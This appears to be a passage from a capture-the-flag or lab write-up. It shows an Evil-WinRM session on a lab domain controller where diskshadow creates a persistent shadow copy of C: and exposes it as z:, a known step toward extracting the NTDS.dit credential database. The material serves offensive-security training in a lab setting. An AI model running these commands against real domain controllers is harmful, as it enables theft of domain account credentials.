 *Evil-WinRM* PS C:\Windows\Temp> diskshadow /s abc.dsh
Trash File System Home
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  BABYDC,  10/27/2024 12:19:49 PM

→ set context persistent nowriters
→ add volume c: alias abc
→ create
Alias abc for shadow ID {d5daabb0-1d2c-4df7-b087-0bca31876f26} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {99788a94-aab7-482c-93d6-13aeafb36f4d} set as environment variable.

Querying all shadow copies with the shadow copy set ID {99788a94-aab7-482c-93d6-13aeafb36f4d}

        * Shadow copy ID = {d5daabb0-1d2c-4df7-b087-0bca31876f26}               %abc%
                - Shadow copy set: {99788a94-aab7-482c-93d6-13aeafb36f4d}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{1b77e212-0000-0000-0000-100000000000}\ [C:\]
                - Creation time: 10/27/2024 12:19:50 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: BabyDC.baby.vl
                - Service machine: BabyDC.baby.vl
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
→ expose %abc% z:
→ %abc% = {d5daabb0-1d2c-4df7-b087-0bca31876f26}
The shadow copy was successfully exposed as z:\.